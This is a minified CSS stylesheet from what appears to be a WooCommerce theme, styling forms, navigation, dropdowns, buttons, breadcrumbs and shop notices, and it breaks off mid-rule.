input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow:clip}}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:is(:hover,:focus,:active){outline:0;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.required{border:none;color:#e01020;font-size:16px;line-height:1}dl{margin-bottom:20px;margin-bottom:20px}b,strong{font-weight:600}code{padding:2px 5px}code{-webkit-hyphens:none;hyphens:none;font-family:monospace,serif}small{font-size:80%}hr{margin-top:20px;margin-bottom:20px;max-width:35px;border:none;border-bottom:1px solid currentColor;opacity:.2}embed,iframe{max-width:100%}address{margin-bottom:20px;font-style:italic;font-size:110%;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}video{display:block}audio,canvas,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}.wd-entities-title a{color:inherit}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}.title,h1,h2,h3,h4,legend{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wd-entities-title a:hover,a.wd-entities-title:hover{color:var(--wd-entities-title-color-hover)}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ol,li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}dl dt{color:var(--color-gray-800);font-weight:600}dl dd{margin-bottom:20px}.wd-nav,.wd-sub-menu,.wd-sub-menu ol,.wd-sub-menu ul,nav[class*="-pagination"] ul{list-style:none;--li-pl:0}.wd-nav,.wd-sub-menu,.wd-sub-menu ol,.wd-sub-menu ul,nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255, 255, 255, .1);--color-gray-200:rgba(255, 255, 255, .2);--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-600:rgba(255, 255, 255, .8);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255, 255, 255, .1);--brdcolor-gray-300:rgba(255, 255, 255, .15);--brdcolor-gray-400:rgba(255, 255, 255, .25);--brdcolor-gray-500:rgba(255, 255, 255, .3);--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8);--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-placeholder-color:rgba(255, 255, 255, .6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187, 187, 187, .4);--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.set-mb-l{--margin-bottom:20px}.set-mb-l>*{margin-bottom:var(--margin-bottom)}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>:last-child{margin-bottom:0}.is_stuck{z-index:2}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox],input[type=radio]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}textarea{overflow:auto;padding:10px 15px;min-height:190px}select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){padding:5px 20px;min-height:var(--btn-height);font-size:13px;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:0;border:0 solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:var(--btn-transform);text-shadow:none;font-weight:var(--btn-font-weight);font-family:var(--btn-font-family);font-style:var(--btn-font-style);line-height:1.2;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;color:var(--btn-color,#3e3e3e);background-color:var(--btn-bgcolor,#f3f3f3)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,#3e3e3e);background-color:var(--btn-bgcolor-hover,#e0e0e0)}button[disabled],input[disabled]{opacity:.6!important;cursor:default!important}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/ 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown.wd-opened,.wd-event-click.wd-opened>.wd-dropdown,.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-scroll>.wd-scroll-content{max-height:none;border-radius:inherit}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li{margin-bottom:25px;width:200px}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .elementor-element .wd-sub-menu>li{margin-bottom:0;width:auto}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px 35px 0 35px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-top:var(--wd-dropdown-padding,30px);padding-bottom:var(--wd-dropdown-padding);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19, 1, .22, 1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-opened{transform:none}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255, 255, 255, .6);--sub-menu-color-hover:#fff}.widget .wd-sub-menu{--li-mb:0}.widget .wd-sub-menu ul{--li-mb:0}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height).color-scheme-light .wd-sub-menu>li>a{--sub-menu-color:#fff;--sub-menu-color-hover:rgba(255, 255, 255, .6)}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px, 50%, 18px);order:3;content:"\f129";font-family:woodmart-font}.wd-nav-opener{position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--color-gray-900);cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:400;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:woodmart-font}.wd-nav-opener:hover{color:var(--color-gray-900)}.wd-nav-opener.wd-active{color:var(--color-gray-700)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51, 51, 51, .7);--nav-color-active:rgba(51, 51, 51, .7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*=wd-style-]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*=wd-style-]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:rgba(255, 255, 255, .8);--nav-color-active:rgba(255, 255, 255, .8);--nav-chevron-color:rgba(255, 255, 255, .6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/ 2) * -1);border-right:1px solid rgba(0,0,0,.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19, 1, .22, 1)}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.tooltip{position:absolute;z-index:1110;visibility:hidden;text-transform:none;font-weight:400;font-size:12px;opacity:0;pointer-events:none}.tooltip.in{visibility:visible;opacity:1;animation:.3s wd-fadeInTooltip}.tooltip.top{margin-top:-3px;padding:5px 0}@keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a{color:#fff;text-decoration:underline}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a:hover{color:rgba(255,255,255,.8)}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}.woocommerce-message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.woocommerce-message:before{content:"\f107"}:is(.woocommerce-error,.woocommerce-info):before{content:"\f100"}.wd-close-side{position:fixed;z-index:400;visibility:hidden;background-color:rgba(0,0,0,.7);opacity:0;transition:opacity .5s cubic-bezier(.19, 1, .22, 1),visibility 0s cubic-bezier(.19, 1, .22, 1) .5s,z-index 0s cubic-bezier(.19, 1, .22, 1) .5s,top 0s cubic-bezier(.19, 1, .22, 1) .5s}.wd-close-side[class*=wd-location-header]{z-index:389;top:var(--wd-admin-bar-h)}.header-banner-display .wd-close-side[class*=wd-location-header]{top:calc(var(--wd-admin-bar-h) + var(--wd-header-banner-h,.001px))}.wd-close-side.wd-close-side-opened{visibility:visible;opacity:1;transition-delay:0s}nav[class*="-pagination"] ul{display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{font-size:12px;content:"\f113";font-family:woodmart-font}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:woodmart-font}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}.breadcrumbs{font-size:0}.breadcrumbs>:is(a,span):after{content:"/";display:inline-block;padding:0 8px}.breadcrumbs>span:last-child:after{content:none}:is(.breadcrumbs,.yoast-breadcrumb) a:hover{color:var(--color-gray-500)}:is(.breadcrumbs,.yoast-breadcrumb) span{transition:all .25s ease}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color);cursor:pointer}.wd-action-btn>a:hover{color:var(--action-btn-hover-color)}.wd-action-btn>a:before{transition:opacity .15s ease;font-family:woodmart-font}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state:running}.wd-action-btn>a.added:before{content:"\f107"}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-size:110%;font-weight:400}.wd-action-btn:empty{display:none}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}:is(.widget,.wd-widget,div[class^=vc_wp])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^=vc_wp]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.gallery{margin-left:-15px;margin-right:-15px}.website-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.container{max-width:var(--wd-container-w)}.btn.btn-scheme-light{color:#fff}.btn.btn-scheme-dark{color:#333}.btn.btn-scheme-hover-light:hover{color:#fff}.btn.btn-scheme-hover-dark:hover{color:#333}.btn.btn-color-default{background-color:#f3f3f3;color:#3e3e3e}.btn.btn-color-default:hover{color:#3e3e3e;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-black{background-color:#212121;color:#fff}.btn.btn-color-black:hover{color:#fff;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-white{background-color:#fff;color:#333}.btn.btn-color-white:hover{color:#333;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-alt{color:#fff;background-color:var(--wd-alternative-color)}.btn.btn-color-alt:hover{color:#fff;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn.btn-color-primary:hover{color:#fff;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.btn-style-bordered.btn-color-default{border-color:#e9e9e9;color:#333}.btn-style-bordered.btn-color-default:hover{background-color:#e9e9e9;color:#333}.btn-style-bordered.btn-color-primary{color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.btn-style-bordered.btn-color-primary:hover{color:#fff;background-color:var(--wd-primary-color)}.btn-style-bordered.btn-color-alt{color:var(--wd-alternative-color);border-color:var(--wd-alternative-color)}.btn-style-bordered.btn-color-alt:hover{color:#fff;background-color:var(--wd-alternative-color)}.btn-style-bordered.btn-color-black{border-color:#212121;color:#333}.btn-style-bordered.btn-color-black:hover{background-color:#212121;color:#fff}.btn-style-bordered.btn-color-white{border-color:rgba(255,255,255,.5);color:#fff}.btn-style-bordered.btn-color-white:hover{border-color:#fff;background-color:transparent;color:#fff}.btn-style-link.btn-color-default{border-color:var(--brdcolor-gray-300);color:var(--color-gray-800)}.btn-style-link.btn-color-default:hover{border-color:var(--brdcolor-gray-500);color:var(--color-gray-800)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary:hover{color:var(--color-gray-800);opacity:.6;border-color:var(--wd-primary-color)}.btn-style-link.btn-color-alt{color:var(--color-gray-800);border-color:var(--wd-alternative-color)}.btn-style-link.btn-color-alt:hover{color:var(--color-gray-800);border-color:var(--wd-alternative-color);opacity:.6}.btn-style-link.btn-color-black{border-color:#333;color:var(--color-gray-800)}.btn-style-link.btn-color-black:hover{border-color:#333;color:var(--color-gray-800);opacity:.6}.btn-style-link.btn-color-white{border-color:rgba(255,255,255,.3);color:#fff}.btn-style-link.btn-color-white:hover{border-color:#fff;color:#fff}.btn-color-custom.btn-style-3d:hover{opacity:1!important}.btn-size-extra-small{padding:5px 10px;min-height:28px;font-size:11px}.btn-size-small{padding:5px 14px;min-height:36px;font-size:12px}.btn-size-large{padding:5px 28px;min-height:48px;font-size:14px}.btn-size-extra-large{padding:5px 40px;min-height:56px;font-size:16px}.btn.btn-style-round{border-radius:35px}.btn.btn-style-semi-round{border-radius:5px}.btn.btn-style-3d{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btn.btn-style-3d:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);opacity:.8}.btn.btn-style-3d:active{top:1px;box-shadow:none}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}.btn.btn-style-link:hover{background-color:transparent!important;box-shadow:none}.btn.btn-style-bordered{border-width:2px}.btn.btn-style-bordered:not(:hover){background-color:transparent!important}.btn.btn-style-bordered:hover{box-shadow:none}.btn.btn-full-width{width:100%}.btn i{margin-left:3px}.btn-icon-pos-left{flex-direction:row-reverse}.btn-icon-pos-left .wd-btn-icon{margin-right:5px;margin-left:unset}.btn-icon-pos-right{flex-direction:row}@media (min-width:1025px){.wd-scrollbar.platform-Windows{--wd-scroll-w:17px}.wd-scrollbar.platform-Mac,.wd-scrollbar.platform-Windows.browser-Opera{--wd-scroll-w:15px}.wd-scroll{--scrollbar-track-bg:rgba(0, 0, 0, .05);--scrollbar-thumb-bg:rgba(0, 0, 0, .12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}.wd-scroll.color-scheme-light,[class*=color-scheme-light] .wd-scroll{--scrollbar-track-bg:rgba(255, 255, 255, .05);--scrollbar-thumb-bg:rgba(255, 255, 255, .12)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-close-side{top:-150px}html:has(.wd-side-hidden.wd-opened,.mfp-wrap) #wpadminbar{z-index:400}#wpadminbar{position:absolute}}:is(.widget_categories,.widget_pages,.widget_archive,.widget_nav_menu) ul li{display:block;color:var(--color-gray-300)}:is(.widget_categories,.widget_pages,.widget_archive,.widget_nav_menu) ul li a{display:inline-block;padding-inline-end:2px}:is(.widget_categories,.widget_pages,.widget_archive,.widget_nav_menu) li ul{margin-top:15px;padding-inline-start:15px}.widget_product_categories .children{flex:1 1 auto;margin-top:0;padding-inline-start:15px;width:100%}.categories-accordion-on .widget_product_categories .children{display:none}.categories-accordion-on .widget_product_categories :is(.current-cat-parent,.current-cat)>.children{display:block}[class*=wp-block] figcaption{text-align:center;font-style:italic;line-height:1.6}.platform-Windows .site-content.col-lg-12 .alignfull{margin-right:calc(-50vw + 50% + var(--wd-scroll-w)/ 2);margin-left:calc(-50vw + 50% + var(--wd-scroll-w)/ 2)}.entry-content>[class*=wp-block]{margin-bottom:var(--wd-block-spacing)}.entry-content>[class*=wp-block]:last-child{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/ 2 * -1);margin-right:calc(var(--wd-el-column-gap)/ 2 * -1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}[class*=wd-section-stretch]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/ 2 + var(--wd-sticky-nav-w)/ 2)}[class*=wd-section-stretch].wd-negative-gap{--padding-left:15px;--padding-right:15px}[class*=wd-section-stretch].wd-negative-gap:where(.elementor-section){padding-inline:15px}.elementor-section.wd-section-stretch>.elementor-container{max-width:calc(var(--wd-container-w) - 30px + var(--wd-el-column-gap,.0001px))}.elementor-widget-text-editor{display:flex}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor.text-left{justify-content:flex-start}.elementor-widget-text-editor.text-center{justify-content:center}.elementor-widget-text-editor.text-right{justify-content:flex-end}.elementor-widget-text-editor .elementor-widget-container>:last-child{margin-bottom:0}.elementor-element svg.wd-icon{width:1em;height:1em;fill:currentColor}.wd-carousel-item.e-con{--padding-top:0px;--padding-bottom:0px}:where(.e-con) .wd-width-100{width:100%}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-inline-end:6px}.woocommerce-breadcrumb a:after{content:"/";margin-inline-start:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb a:hover{color:var(--color-gray-700)}.woocommerce-breadcrumb .breadcrumb-last{margin-inline-end:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-inline-end:0}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.woocommerce-notices-wrapper:empty{display:none}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){list-style:none;--li-pl:0;align-items:stretch;flex-direction:column;justify-content:center}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) li{display:flex;align-items:center;flex-wrap:wrap;gap:5px 7px;margin-bottom:0}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.blockOverlay{z-index:340!important;background-image:none!important;animation:.6s forwards wd-FadeInLoader}.blockOverlay:before{content:none!important}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>:last-child{margin-bottom:0}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease}.wd-products.wd-loading{opacity:0;transform:translate3d(0,30px,0);pointer-events:none}button[name=track]{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}button[name=track]:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}button[name=track]:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}div.wc-block-components-notice-banner{position:relative;display:flex;align-items:center;flex-wrap:wrap;gap:5px 